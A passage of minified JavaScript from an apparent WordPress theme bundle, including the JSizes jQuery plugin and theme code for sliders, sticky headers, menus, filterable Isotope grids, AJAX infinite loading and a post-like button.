timeout=setTimeout(delayed,threshold||100)}};jQuery.fn[sr]=function(fn,threshhold){return fn?this.bind('resize',debounce(fn,threshhold)):this.trigger(sr)}})(jQuery,'smartresize');
/**
 * @preserve JSizes - JQuery plugin v0.33
 *
 * Licensed under the revised BSD License.
 * Copyright 2008-2010 Bram Stein
 * All rights reserved.
 */
(function($){'use strict';var num=function(value){return parseInt(value,10)||0};$.each(['min','max'],function(i,name){$.fn[name+'Size']=function(value){var width,height;if(value){if(value.width!==undefined){this.css(name+'-width',value.width)}
if(value.height!==undefined){this.css(name+'-height',value.height)}}else{width=this.css(name+'-width');height=this.css(name+'-height');return{'width':(name==='max'&&(width===undefined||width==='none'||num(width)===-1)&&Number.MAX_VALUE)||num(width),'height':(name==='max'&&(height===undefined||height==='none'||num(height)===-1)&&Number.MAX_VALUE)||num(height)}}
return this}});$.fn.isVisible=function(){return this.is(':visible')};$.each(['border','margin','padding'],function(i,name){$.fn[name]=function(value){if(value){if(value.top!==undefined){this.css(name+'-top'+(name==='border'?'-width':''),value.top)}
if(value.bottom!==undefined){this.css(name+'-bottom'+(name==='border'?'-width':''),value.bottom)}
if(value.left!==undefined){this.css(name+'-left'+(name==='border'?'-width':''),value.left)}
if(value.right!==undefined){this.css(name+'-right'+(name==='border'?'-width':''),value.right)}}else{return{top:num(this.css(name+'-top'+(name==='border'?'-width':''))),bottom:num(this.css(name+'-bottom'+(name==='border'?'-width':''))),left:num(this.css(name+'-left'+(name==='border'?'-width':''))),right:num(this.css(name+'-right'+(name==='border'?'-width':'')))}}
return this}})}(jQuery));jQuery(document).ready(function($){'use strict';function insightInitSwiper($slider){var $sliderContainer=$slider.children('.swiper-container').first();var lgItems=$slider.data('lg-items')?$slider.data('lg-items'):1;var mdItems=$slider.data('md-items')?$slider.data('md-items'):lgItems;var smItems=$slider.data('sm-items')?$slider.data('sm-items'):mdItems;var xsItems=$slider.data('xs-items')?$slider.data('xs-items'):smItems;var lgGutter=$slider.data('lg-gutter')?$slider.data('lg-gutter'):0;var mdGutter=$slider.data('md-gutter')?$slider.data('md-gutter'):lgGutter;var smGutter=$slider.data('sm-gutter')?$slider.data('sm-gutter'):mdGutter;var xsGutter=$slider.data('xs-gutter')?$slider.data('xs-gutter'):smGutter;var vertical=$slider.data('vertical');var loop=$slider.data('loop');var autoPlay=$slider.data('autoplay');var speed=$slider.data('speed');var nav=$slider.data('nav');var pagination=$slider.data('pagination');var paginationType=$slider.data('pagination-type');var paginationNumber=$slider.data('pagination-number');var wrapTools=$slider.data('wrap-tools');var mouseWheel=$slider.data('mousewheel');var effect=$slider.data('effect');var slideWrap=$slider.data('slide-wrap');if(slideWrap){$slider.children('.swiper-container').children('.swiper-wrapper').children('div').wrap("<div class='swiper-slide'></div>")}
var slidePerView=$slider.data('slide-per-view');if(slidePerView){var options={slidesPerView:'auto',freeMode:!0,spaceBetween:lgGutter,breakpoints:{767:{spaceBetween:xsGutter},990:{spaceBetween:smGutter},1199:{spaceBetween:mdGutter}}}}else{var options={slidesPerView:lgItems,spaceBetween:lgGutter,breakpoints:{767:{slidesPerView:xsItems,spaceBetween:xsGutter},990:{slidesPerView:smItems,spaceBetween:smGutter},1199:{slidesPerView:mdItems,spaceBetween:mdGutter}}}}
if(speed){options.speed=speed}
if(effect){options.effect=effect}
if(loop){options.loop=!0}
if(autoPlay){options.autoplay=autoPlay;options.autoplayDisableOnInteraction=!1}
var $wrapTools;if(wrapTools){$wrapTools=$('<div class="swiper-tools"></div>');$slider.append($wrapTools)}
if(nav){var $swiperPrev=$('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>');var $swiperNext=$('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');if($wrapTools){$wrapTools.append($swiperPrev).append($swiperNext)}else{$slider.append($swiperPrev).append($swiperNext)}
options.prevButton=$swiperPrev;options.nextButton=$swiperNext}
if(pagination){var $swiperPagination=$('<div class="swiper-pagination"></div>');$slider.addClass('has-pagination');if($wrapTools){$wrapTools.append($swiperPagination)}else{$slider.append($swiperPagination)}
options.pagination=$swiperPagination;options.paginationClickable=!0;options.onPaginationRendered=function(swiper){var total=swiper.slides.length;if(total<=options.slidesPerView){$swiperPagination.hide()}else{$swiperPagination.show()}};if(paginationType){options.paginationType=paginationType}
if($slider.hasClass('pagination-style-4')){options.paginationType='fraction'}}
if(paginationNumber){options.paginationBulletRender=function(swiper,index,className){return'<span class="'+className+'">'+(index+1)+'</span>'}}
if(mouseWheel){options.mousewheelControl=!0}
if(vertical){options.direction='vertical'}
var $swiper=new Swiper($sliderContainer,options)}
var $window=$(window);var $html=$('html');var $body=$('body');var $pageWrapper=$('#page');var $pageHeader=$('#page-header');var $headerInner=$('#page-header-inner');var $pageContent=$('#page-content');var headerStickyEnable=$insight.header_sticky_enable;var headerStickyHeight=parseInt($insight.header_sticky_height);var wWidth=window.innerWidth;var ajaxBusy=!1;$(document).ajaxStart(function(){ajaxBusy=!0}).ajaxStop(function(){ajaxBusy=!1});var animateQueueDelay=200,queueResetDelay;function processItemQueue(itemQueue,queueDelay,queueTimer,queueResetDelay){clearTimeout(queueResetDelay);queueTimer=window.setInterval(function(){if(itemQueue!==undefined&&itemQueue.length){$(itemQueue.shift()).addClass('animate');processItemQueue()}else{window.clearInterval(queueTimer)}},queueDelay)}
calMobileMenuBreakpoint();$(window).resize(function(){wWidth=window.innerWidth;calMobileMenuBreakpoint();boxedFixVcRow();calculateLeftHeaderSize();initStickyHeader();initFooterParallax()});$(window).load(function(){$body.addClass('loaded');setTimeout(function(){$('#page-preloader').remove()},600);window.dispatchEvent(new Event('resize'))});$(document).ready(function(){calculateLeftHeaderSize();initAnimationForElements();insightInitGrid();$('.tm-swiper').each(function(){insightInitSwiper($(this))});$('.tm-light-gallery').each(function(){insightInitLightGallery($(this))});setTimeout(function(){navOnePage()},100);initFooterParallax();$body.on('click','.vc_tta-tab, .vc_tta-panel',function(){$(window).trigger('resize')});initPortfolioFullscreenCenterSlider();boxedFixVcRow();initStickyHeader();initPopupSearch();insightInitSmartmenu();initMobileMenu();initOffCanvasMenu();initFullscreenSplitFeaturePage();handlerPageNotFound();marqueBackground();$('p:empty').each(function(){if(0>=this.attributes.length){$(this).remove()}});$('.tm-popup-video').each(function(){var options={fullScreen:!1,zoom:!1};$(this).lightGallery(options)});initSmoothScrollLinks();if($insight.scroll_top_enable==1){scrollToTop()}});$('.tm-animation-queue').each(function(){var itemQueue=[],queueTimer,queueDelay=$(this).data('animation-delay')?$(this).data('animation-delay'):animateQueueDelay;$(this).children('.item').waypoint(function(){var _self=this.element?this.element:$(this);itemQueue.push(_self);processItemQueue(itemQueue,queueDelay,queueTimer);queueDelay+=animateQueueDelay},{offset:'90%',triggerOnce:!0})});function initPortfolioFullscreenCenterSlider(){if(!$body.hasClass('page-template-portfolio-fullscreen-slider-center')){return}
var $slider=$('#fullscreen-center-slider');var $sliderContainer=$slider.children('.swiper-container').first();var $swiperPrev=$slider.find('.swiper-button-prev');var $swiperNext=$slider.find('.swiper-button-next');$pageContent=$('.swiper-background-fade-wrapper .inner');var swiper=new Swiper($sliderContainer,{nextButton:$swiperNext,prevButton:$swiperPrev,slidesPerView:1,speed:1500,spaceBetween:0,mousewheelControl:!0,loop:!0,loopedSlides:1,onSlideChangeStart:function(swiper){slideChangeCallback(swiper,$pageContent)},onSlideChangeEnd:function(swiper){}});$slider.find('.panr').each(function(){var $work=$(this),$img=$('img',$work),scaleLimit=1.05;$img.panr({moveTarget:$work,sensitivity:50,scale:!1,scaleOnHover:!0,scaleTo:scaleLimit,scaleDuration:.8,panDuration:3,resetPanOnMouseLeave:!1})})}
function slideChangeCallback(swiper,$pageContent){var $counterPrev=$(swiper.wrapper).parent().siblings('.swiper-navigation-wrap').find('.swiper-button-prev');var $counterNext=$(swiper.wrapper).parent().siblings('.swiper-navigation-wrap').find('.swiper-button-next');var total=$(swiper.wrapper).find('.swiper-slide:not(.swiper-slide-duplicate)').length;var prevText=swiper.realIndex+'/'+total;var nextText=swiper.realIndex+2+'/'+total,firstClass='',lastClass='';if((swiper.realIndex)<1){firstClass='first';prevText=total+'/'+total}
if((swiper.realIndex+2)>total){lastClass='last';nextText='1/'+total}
$counterPrev.removeClass('first').addClass(firstClass).find('.counter').text(prevText);$counterNext.removeClass('last').addClass(lastClass).find('.counter').text(nextText);if(swiper.previousIndex>swiper.activeIndex){$(swiper.wrapper).removeClass('swiper-to-next-slide').addClass('swiper-to-prev-slide')}else{$(swiper.wrapper).removeClass('swiper-to-prev-slide').addClass('swiper-to-next-slide')}
$pageContent.css('backgroundImage','url('+$(swiper.wrapper).find('.swiper-slide').eq(swiper.activeIndex).find('.portfolio-item').data('background')+')')}
function marqueBackground(){$('.background-marque').each(function(){var $el=$(this);var x=0;var step=1;var speed=10;if($el.hasClass('to-left')){step=-1}
$el.css('background-repeat','repeat-x');var loop=setInterval(function(){x+=step;$el.css('background-position-x',x+'px')},speed);if($el.data('marque-pause-on-hover')==!0){$(this).hover(function(){clearInterval(loop)},function(){loop=setInterval(function(){x+=step;$el.css('background-position-x',x+'px')},speed)})}})}
function initSmoothScrollLinks(){$('.smooth-scroll-link').on('click',function(e){var href=$(this).attr('href');var _wWidth=window.innerWidth;if(href.match(/^([.#])(.+)/)){e.preventDefault();var offset=0;if($insight.header_sticky_enable==1&&$pageHeader.length>0&&$headerInner.data('sticky')=='1'){if($headerInner.data('header-position')==='left'){if(_wWidth<$insight.mobile_menu_breakpoint){offset+=headerStickyHeight}}else{offset+=headerStickyHeight}}
if(_wWidth>600){var adminBarHeight=$('#wpadminbar').height();offset+=adminBarHeight}
$.smoothScroll({offset:-offset,scrollTarget:$(href),speed:600,easing:'linear'})}})}
function initFullscreenSplitFeaturePage(){if($body.hasClass('page-template-fullscreen-split-feature')){var _wWidth=window.innerWidth;var _wHeight=window.innerHeight;var _extraH=0;if($body.hasClass('admin-bar')){_extraH+=32}
var fullscreenWrapper=$('#fullscreen-wrap');fullscreenWrapper.width(_wWidth).height(_wHeight-_extraH);$(window).resize(function(){_wWidth=window.innerWidth;_wHeight=window.innerHeight;fullscreenWrapper.width(_wWidth).height(_wHeight-_extraH)})}}
function initAnimationForElements(){$('.tm-animation').waypoint(function(){var _self=this.element?this.element:$(this);$(_self).addClass('animate')},{offset:'100%'})}
function insightInitSmartmenu(){var $primaryMenu=$headerInner.find('#page-navigation').find('ul').first();if(!$primaryMenu.hasClass('sm')){return}
$primaryMenu.smartmenus({subMenusSubOffsetX:0,subMenusSubOffsetY:0});$primaryMenu.bind({'show.smapi':function(e,menu){$(menu).removeClass('hide-animation').addClass('show-animation')},'hide.smapi':function(e,menu){$(menu).removeClass('show-animation').addClass('hide-animation')}}).on('animationend webkitAnimationEnd oanimationend MSAnimationEnd','ul',function(e){$(this).removeClass('show-animation hide-animation');e.stopPropagation()})}
function insightInitLightGallery($gallery){var _download=($insight.light_gallery_download==='1'),_autoPlay=($insight.light_gallery_auto_play==='1'),_zoom=($insight.light_gallery_zoom==='1'),_fullScreen=($insight.light_gallery_full_screen==='1'),_thumbnail=($insight.light_gallery_thumbnail==='1');var options={selector:'.zoom',thumbnail:_thumbnail,download:_download,autoplay:_autoPlay,zoom:_zoom,fullScreen:_fullScreen,animateThumb:!1,showThumbByDefault:!1,getCaptionFromTitleOrAlt:!1};$gallery.lightGallery(options)}
function animateMagicLineOnScroll($li,onScroll,id){if(onScroll==!1){$li.each(function(){var link=$(this).children('a[href*=\\#]:not([href=\\#])');if(link.attr('href')==id){$(this).siblings('li').removeClass('current-menu-item');$(this).addClass('current-menu-item');return!0}})}}
function navOnePage(){if(!$body.hasClass('one-page')){return}
var $header=$('#page-header');var $headerInner=$header.children('#page-header-inner');var $mainNav=$('#page-navigation').find('.menu__container').first();var $li=$mainNav.children('.menu-item');var $links=$li.children('a[href^=\\#]:not([href=\\#])');var onScroll=!1;$li.each(function(){var link=$(this).children('a[href^=\\#]:not([href=\\#])');if(link.length>0){var id=link.attr('href');if($(id).length>0){$(id).waypoint(function(direction){if(direction==='down'){animateMagicLineOnScroll($li,onScroll,id)}},{offset:'25%'});$(id).waypoint(function(direction){if(direction==='up'){animateMagicLineOnScroll($li,onScroll,id)}},{offset:'-25%'})}}});$links.on('click',function(){var $this=$(this);var href=$(this).attr('href');var offset=0;if($body.hasClass('admin-bar')){offset+=32}
if(headerStickyEnable==1&&$headerInner.data('sticky')=='1'){offset+=headerStickyHeight;offset=-offset}
var parent=$this.parent('li');parent.siblings('li').removeClass('current-menu-item');parent.addClass('current-menu-item');$.smoothScroll({offset:offset,scrollTarget:$(href),speed:600,easing:'linear',beforeScroll:function(){onScroll=!0},afterScroll:function(){onScroll=!1}});return!1})}
function initFooterParallax(){var footerWrap=$('#page-footer-wrapper');if(!footerWrap.hasClass('parallax')||$body.hasClass('page-template-one-page-scroll')){return}
if(footerWrap.length>0){var contentWrap=$pageWrapper.children('.content-wrapper');if(wWidth>=1024){var fwHeight=footerWrap.height();$body.addClass('page-footer-parallax');contentWrap.css({marginBottom:fwHeight})}else{$body.removeClass('page-footer-parallax');contentWrap.css({marginBottom:0})}}}
function scrollToTop(){var $window=$(window);var $scrollup=$('.scrollup');var $scrollupFixed=$('.scrollup--fixed');$window.scroll(function(){if($window.scrollTop()>100){$scrollupFixed.addClass('show')}else{$scrollupFixed.removeClass('show')}});$scrollup.on('click',function(evt){$('html, body').animate({scrollTop:0},600);evt.preventDefault()})}
function openMobileMenu(){$body.addClass('page-mobile-menu-opened')}
function closeMobileMenu(){$body.removeClass('page-mobile-menu-opened')}
function calMobileMenuBreakpoint(){var _breakpoint=$insight.mobile_menu_breakpoint;if(wWidth<=_breakpoint){$body.removeClass('desktop-menu').addClass('mobile-menu')}else{$body.addClass('desktop-menu').removeClass('mobile-menu')}}
function initMobileMenu(){$('#page-open-mobile-menu').on('click',function(e){e.preventDefault();openMobileMenu()});$('#page-close-mobile-menu').on('click',function(e){e.preventDefault();closeMobileMenu()});var menu=$('#mobile-menu-primary');menu.on('click','a',function(e){var $this=$(this);var _li=$(this).parent('li');var href=$this.attr('href');if($body.hasClass('one-page')&&href&&href.match(/^([.#])(.+)/)){closeMobileMenu();var offset=0;if($body.hasClass('admin-bar')){offset+=32}
if(headerStickyEnable==1&&$headerInner.data('sticky')=='1'){offset+=headerStickyHeight}
if(offset>0){offset=-offset}
_li.siblings('li').removeClass('current-menu-item');_li.addClass('current-menu-item');setTimeout(function(){$.smoothScroll({offset:offset,scrollTarget:$(href),speed:600,easing:'linear'})},300);return!1}});menu.on('click','.toggle-sub-menu',function(e){var _li=$(this).parents('li').first();e.preventDefault();e.stopPropagation();var _friends=_li.siblings('.opened');_friends.removeClass('opened');_friends.find('.opened').removeClass('opened');_friends.find('.sub-menu').stop().slideUp();if(_li.hasClass('opened')){_li.removeClass('opened');_li.find('.opened').removeClass('opened');_li.find('.sub-menu').stop().slideUp()}else{_li.addClass('opened');_li.children('.sub-menu').stop().slideDown()}})}
function initOffCanvasMenu(){var menu=$('#off-canvas-menu-primary');var _lv1=menu.children('li');$('#page-open-main-menu').on('click',function(e){e.preventDefault();$body.addClass('page-off-canvas-menu-opened')});$('#page-close-main-menu').on('click',function(e){e.preventDefault();menu.fadeOut(function(){$body.removeClass('page-off-canvas-menu-opened');menu.fadeIn();menu.find('.sub-menu').slideUp()})});var transDelay=0.1;_lv1.each(function(){$(this)[0].setAttribute('style','-webkit-transition-delay:'+transDelay+'s; -moz-transition-delay:'+transDelay+'s; -ms-transition-delay:'+transDelay+'s; -o-transition-delay:'+transDelay+'s; transition-delay:'+transDelay+'s');transDelay+=0.1});menu.on('click','.menu-item-has-children > a',function(e){e.preventDefault();e.stopPropagation();var _li=$(this).parent('li');var _friends=_li.siblings('.opened');_friends.removeClass('opened');_friends.find('.opened').removeClass('opened');_friends.find('.sub-menu').stop().slideUp();if(_li.hasClass('opened')){_li.removeClass('opened');_li.find('.opened').removeClass('opened');_li.find('.sub-menu').stop().slideUp()}else{_li.addClass('opened');_li.children('.sub-menu').stop().slideDown()}})}
function initStickyHeader(){if($insight.header_sticky_enable==1&&$pageHeader.length>0&&$headerInner.data('sticky')=='1'){if($headerInner.data('header-position')!='left'){var _hOffset=$headerInner.offset().top;var _hHeight=$headerInner.outerHeight();var offset=_hOffset+_hHeight;$pageHeader.headroom({offset:offset,onTop:function(){if(!$body.hasClass('page-header-behind')){$pageWrapper.css({paddingTop:0})}},onNotTop:function(){if(!$body.hasClass('page-header-behind')){$pageWrapper.css({paddingTop:_hHeight+'px'})}}})}else{if(wWidth<=$insight.mobile_menu_breakpoint){if(!$pageHeader.data('headroom')){var _hOffset=$headerInner.offset().top;var _hHeight=$headerInner.outerHeight();var offset=_hOffset+_hHeight;$pageHeader.headroom({offset:offset})}}else{if($pageHeader.data('headroom')){$pageHeader.data('headroom').destroy();$pageHeader.removeData('headroom')}}}}}
function initPopupSearch(){var popupSearch=$('#page-popup-search');var searchField=popupSearch.find('.search-field');$('#btn-open-popup-search').on('click',function(e){e.preventDefault();$body.addClass('popup-search-opened');$html.css({'overflow':'hidden'});searchField.val('');setTimeout(function(){searchField.focus()},500)});$('#popup-search-close').on('click',function(e){e.preventDefault();$body.removeClass('popup-search-opened');$html.css({'overflow':''})});$(document).on('keyup',function(ev){if(ev.keyCode==27){$body.removeClass('popup-search-opened');$html.css({'overflow':''})}})}
function calculateLeftHeaderSize(){if($headerInner.data('header-position')!='left'){return}
var _wWidth=window.innerWidth;var _containerWidth=parseInt($body.data('content-width'));if(_wWidth<=$insight.mobile_menu_breakpoint){$html.css({paddingLeft:0})}else{var headerWidth=$headerInner.outerWidth();if($insight.isRTL){$html.css({marginRight:headerWidth+'px'})}else{$html.css({paddingLeft:headerWidth+'px'})}
var rows=$('#page-main-content').find('.vc_row, .vc_section');var $contentWidth=$('#page').width();rows.each(function(){if($(this).attr('data-vc-full-width')){var left=0;if($contentWidth>$insight.mobile_menu_breakpoint){left=-(($contentWidth-_containerWidth)/2)+'px'}
var width=$contentWidth+'px';$(this).css({width:width});if($insight.isRTL){$(this).css({right:left,left:'auto'})}else{$(this).css({left:left})}
if($(this).attr('data-vc-stretch-content')){}else{var _padding=0;if($contentWidth>$insight.mobile_menu_breakpoint){_padding=(($contentWidth-_containerWidth)/2)}
$(this).css({paddingLeft:_padding,paddingRight:_padding})}}})}}
function boxedFixVcRow(){if($body.hasClass('boxed')){var contentWidth=$('#page').outerWidth();$('#page-content').find('.vc_row').each(function(){if($(this).data('vc-stretch-content')==!0&&$(this).data('vc-stretch-content')==!0){$(this).css({left:0,width:contentWidth+'px'})}})}}
function handlerPageNotFound(){if(!$body.hasClass('error404')){return}
var page=$('#page .error404');var height=$(window).height();page.css({'min-height':height});$(window).resize(function(){height=$(window).height();page.css({'min-height':height})});$('#tm-btn-go-back').on('click',function(){window.history.back()})}
var itemReveal=Isotope.Item.prototype.reveal;Isotope.Item.prototype.reveal=function(){itemReveal.apply(this,arguments);$(this.element).removeClass('isotope-hidden')};var itemHide=Isotope.Item.prototype.hide;Isotope.Item.prototype.hide=function(){itemHide.apply(this,arguments);$(this.element).addClass('isotope-hidden')};function insightInitGrid(){$('.tm-grid-wrapper').each(function(){var $el=$(this);var $grid=$el.find('.tm-grid');var $gridData;var $items=$grid.children('.grid-item');var gutter=$el.data('gutter')?$el.data('gutter'):0;if($el.data('type')=='masonry'){var $isotopeOptions={itemSelector:'.grid-item',percentPosition:!0,};if($insight.isRTL){$isotopeOptions.originLeft=!1}
if($el.data('grid-fitrows')){$isotopeOptions.layoutMode='fitRows'}else{$isotopeOptions.layoutMode='packery';$isotopeOptions.packery={columnWidth:'.grid-sizer',}}
if($isotopeOptions.layoutMode==='fitRows'){$isotopeOptions.fitRows={};$isotopeOptions.fitRows.gutter=gutter}else if($isotopeOptions.layoutMode==='packery'){$isotopeOptions.packery.gutter=gutter}else{$isotopeOptions.masonry.gutter=gutter}
if($grid.hasClass('has-animation')){$isotopeOptions.transitionDuration=0}
$(window).smartresize(function(){insightGridMasonryCalculateSize($el,$grid,$isotopeOptions)});insightGridMasonryCalculateSize($el,$grid);$gridData=$grid.imagesLoaded(function(){$grid.isotope($isotopeOptions);if($el.data('match-height')){$items.matchHeight()}});$gridData.one('arrangeComplete',function(){insightInitGridAnimation($grid,$items);insightGridFilterCount($el,$grid)})}else if($el.data('type')=='justified'){var jRowHeight=$el.data('justified-height')?$el.data('justified-height'):300;var jMaxRowHeight=$el.data('justified-max-height')?$el.data('justified-max-height'):0;var jLastRow=$el.data('justified-last-row')?$el.data('justified-last-row'):'justify';var $justifiedOptions={rowHeight:jRowHeight,margins:gutter,border:0,lastRow:jLastRow,};if(jMaxRowHeight&&jMaxRowHeight>0){$justifiedOptions.maxRowHeight=jMaxRowHeight}
$grid.justifiedGallery($justifiedOptions);insightGridFilterCount($el,$grid);insightInitGridAnimation($grid,$items)}else{insightGridFilterCount($el,$grid);insightInitGridAnimation($grid,$items)}
insightGridFilterHandler($el,$grid);insightInitGridOverlay($grid,$items);if($el.data('pagination')=='loadmore'){$el.children('.tm-grid-pagination').find('.tm-grid-loadmore-btn').on('click',function(e){e.preventDefault();if(!ajaxBusy){$(this).hide();var $queryInput=$el.find('.tm-grid-query').first();var query=jQuery.parseJSON($queryInput.val());query.paged++;$queryInput.val(JSON.stringify(query));insightInfiniteQuery($el,$grid)}})}else if($el.data('pagination')=='infinite'){$('.tm-grid-pagination',$el).waypoint(function(direction){if(direction==='down'&&!ajaxBusy){var $queryInput=$el.find('.tm-grid-query').first();var query=jQuery.parseJSON($queryInput.val());query.paged++;$queryInput.val(JSON.stringify(query));insightInfiniteQuery($el,$grid)}},{offset:'100%',})}
$(document).on('insightGridInfinityLoad',function(e){var $queryInput=$el.find('.tm-grid-query').first();var query=jQuery.parseJSON($queryInput.val());query.paged=1;$queryInput.val(JSON.stringify(query));insightInfiniteQuery($el,$grid,!0)});$el.addClass('grid-loaded')})}
function insightGridMasonryCalculateSize($el,$grid,$isotopeOptions){var windowWidth=$(window).width();var $column=1;var lgColumns=$el.data('lg-columns')?$el.data('lg-columns'):1;var mdColumns=$el.data('md-columns')?$el.data('md-columns'):lgColumns;var smColumns=$el.data('sm-columns')?$el.data('sm-columns'):mdColumns;var xsColumns=$el.data('xs-columns')?$el.data('xs-columns'):smColumns;if(windowWidth>=1200){$column=lgColumns}else if(windowWidth>=961){$column=mdColumns}else if(windowWidth>=641){$column=smColumns}else{$column=xsColumns}
var $gridWidth=$grid[0].getBoundingClientRect().width;var $gutter=$el.data('gutter')?$el.data('gutter'):0;var $totalGutter=($column-1)*$gutter;var $columnWidth=($gridWidth-$totalGutter)/$column;if($column>1){var $columnWidth2=$columnWidth*2+$gutter}else{var $columnWidth2=$columnWidth}
$grid.children('.grid-sizer').css({'width':$columnWidth+'px',});var $columnHeight=$columnWidth;var $columnHeight2=$columnHeight;var ratio=$el.data('grid-ratio');if(ratio){var res=ratio.split(':');var ratioW=parseFloat(res[0]);var ratioH=parseFloat(res[1]);$columnHeight=($columnWidth*ratioH)/ratioW;$columnHeight=Math.floor($columnHeight);if($column>1){$columnHeight2=$columnHeight*2+$gutter}else{$columnHeight2=$columnHeight}}
$grid.children('.grid-item').each(function(){if($(this).data('width')=='2'){$(this).css({'width':$columnWidth2+'px',})}else{$(this).css({'width':$columnWidth+'px',})}
if(ratio){if($(this).data('height')=='2'){$(this).css({'height':$columnHeight2+'px',})}else{$(this).css({'height':$columnHeight+'px',})}}});if($isotopeOptions){$grid.isotope('layout',$isotopeOptions)}}
function insightInfiniteQuery($wrapper,$grid,reset){var loader=$wrapper.children('.tm-grid-pagination').find('.tm-loader');loader.css({'display':'inline-block',});setTimeout(function(){var $queryInput=$wrapper.find('.tm-grid-query').first(),query=jQuery.parseJSON($queryInput.val()),_data=$.param(query);$.ajax({url:$insight.ajaxurl,type:'POST',data:_data,dataType:'json',success:function(response){if(!response.success){return}
var results=response.data;if(results.found_posts){query.found_posts=results.found_posts}
if(results.max_num_pages){query.max_num_pages=results.max_num_pages}
if(results.count){query.count=results.count}
$queryInput.val(JSON.stringify(query));var html=results.template;var $items=$(html);if(reset==!0){$grid.children('.grid-item').remove()}
if($wrapper.data('type')=='masonry'){$grid.isotope().append($items).isotope('appended',$items).imagesLoaded().always(function(){$grid.isotope('layout');if($wrapper.data('match-height')){$grid.children('.grid-item').matchHeight()}});insightGridFilterCount($wrapper,$grid);insightGridMasonryCalculateSize($wrapper,$grid)}else if($wrapper.data('type')=='swiper'){var $slider=$wrapper.find('.swiper-container')[0].swiper;$slider.appendSlide($items);$slider.update()}else if($wrapper.data('type')=='justified'){$grid.append(html);if(reset==!0){$grid.justifiedGallery()}else{$grid.justifiedGallery('norewind')}
$grid.children('.grid-item').each(function(){$(this).addClass('animate')})}else{$grid.append($items)}
insightInitGridAnimation($grid,$items);insightInitGalleryForNewItems($grid,$items);insightInitGridOverlay($grid,$items);insightHidePaginationIfEnd($wrapper,query);loader.hide()},})},500)}
function insightInitGalleryForNewItems($grid,$items){if($grid.data('grid-has-gallery')==!0){$items.each(function(){if($(this).hasClass('format-gallery')){var $slider=$(this).children('.post-gallery');insightInitSwiper($slider)}})}}
function insightHidePaginationIfEnd($el,query){if(query.found_posts<=(query.paged*query.posts_per_page)){$el.children('.tm-grid-pagination').hide();$el.children('.tm-grid-messages').show(1);setTimeout(function(){$el.children('.tm-grid-messages').remove()},5000)}else{$el.children('.tm-grid-pagination').show();$el.children('.tm-grid-pagination').find('.tm-grid-loadmore-btn').show()}}
function insightGridFilterCount($el,$grid){if($el.children('.tm-filter-button-group').data('filter-counter')!=!0){return}
var $gridItems=$grid.children('.grid-item');var $gridTotal=$gridItems.length;var filterType=$el.data('filter-type');if(filterType==='ajax'){$el.find('.btn-filter').each(function(){var count=$(this).data('filter-count');if($(this).children('.filter-counter').length>0){$(this).children('.filter-counter').text(count)}else{$(this).append('<span class="filter-counter">'+count+'</span>')}})}else{$el.find('.btn-filter').each(function(){var filter=$(this).data('filter');var count=0;if(filter=='*'){if($(this).children('.filter-counter').length>0){$(this).children('.filter-counter').text($gridTotal)}else{$(this).append('<span class="filter-counter">'+$gridTotal+'</span>')}}else{filter=filter.replace('.','');$gridItems.each(function(){if($(this).hasClass(filter)){count++}});if($(this).children('.filter-counter').length>0){$(this).children('.filter-counter').text(count)}else{$(this).append('<span class="filter-counter">'+count+'</span>')}}})}}
function insightGridFilterHandler($el,$grid){$el.children('.tm-filter-button-group').on('click','.btn-filter',function(){if($(this).hasClass('current')){return}
if($el.data('filter-type')=='ajax'){var filterValue=$(this).attr('data-filter');var $queryInput=$el.find('.tm-grid-query').first();var query=jQuery.parseJSON($queryInput.val());if(filterValue==='*'){query.extra_taxonomy=''}else{query.extra_taxonomy=$(this).attr('data-ajax-filter')}
$queryInput.val(JSON.stringify(query));$(document).trigger('insightGridInfinityLoad',$el);$(this).siblings().removeClass('current');$(this).addClass('current')}else{var filterValue=$(this).attr('data-filter');if($el.data('type')=='masonry'){$grid.children('.grid-item').each(function(){$(this).removeClass('animate')});$grid.isotope({filter:filterValue,});var itemQueue=[],queueDelay=animateQueueDelay,queueTimer;if($grid.hasClass('has-animation')){$grid.children('.grid-item:not(.isotope-hidden)').each(function(){itemQueue.push($(this));processItemQueue(itemQueue,queueDelay,queueTimer);queueDelay+=250;queueResetDelay=setTimeout(function(){queueDelay=animateQueueDelay},animateQueueDelay)})}}else if($el.data('type')=='swiper'){filterValue=filterValue.replace('.','');$grid.children('.grid-item').each(function(){if(filterValue=='*'){$(this).show();$(this).addClass('animate')}else{if(!$(this).hasClass(filterValue)){$(this).hide()}else{$(this).show();$(this).addClass('animate')}}});var $slider=$el.children('.tm-swiper').children('.swiper-container')[0].swiper;$slider.update();$slider.slideTo(0)}else if($el.data('type')=='justified'){if(filterValue=='*'){$grid.justifiedGallery({filter:!1})}else{$grid.justifiedGallery({filter:filterValue})}}else{$grid.children('.grid-item').hide().removeClass('animate');var $filterItems;if(filterValue=='*'){$filterItems=$grid.children('.grid-item')}else{$filterItems=$grid.children(filterValue)}
$filterItems.show();$filterItems.each(function(i,o){var self=$(this);setTimeout(function(){self.addClass('animate')},i*queueDelay)})}
$(this).siblings().removeClass('current');$(this).addClass('current')}})}
function insightInitGridAnimation($grid,$items){if(!$grid.hasClass('has-animation')){return}
var itemQueue=[],queueDelay=animateQueueDelay,queueTimer;$items.waypoint(function(){var _self=this.element?this.element:$(this);itemQueue.push(_self);processItemQueue(itemQueue,queueDelay,queueTimer);queueDelay+=250;queueResetDelay=setTimeout(function(){queueDelay=animateQueueDelay},animateQueueDelay);this.destroy()},{offset:'90%',triggerOnce:!0,})}
function insightInitGridOverlay($grid,$items){if($grid.data('overlay-animation')=='hover-dir'){$items.hoverdir({hoverElem:'.post-overlay',speed:500,easing:'cubic-bezier(0.645, 0.045, 0.355, 1)',})}}});(function($){'use strict';$(document).on('click','.sl-button',function(){var button=$(this);var post_id=button.attr('data-post-id');var security=button.attr('data-nonce');var isComment=button.attr('data-iscomment');var allButtons;if(isComment==='1'){allButtons=$('.sl-comment-button-'+post_id)}else{allButtons=$('.sl-button-'+post_id)}
var loader=allButtons.next('.sl-loader');if(post_id!==''){$.ajax({type:'POST',url:$insight.ajaxurl,data:{action:'process_simple_like',post_id:post_id,nonce:security,is_comment:isComment},beforeSend:function(){loader.html('&nbsp;<div class="loader">Loading...</div>')},success:function(response){var icon=response.icon;var count=response.count;allButtons.html(icon+count);if(response.status==='unliked'){var likeText=$insight.like;allButtons.prop('title',likeText);allButtons.removeClass('liked')}else{var unLikeText=$insight.unlike;allButtons.prop('title',unLikeText);allButtons.addClass('liked')}
loader.empty()}})}
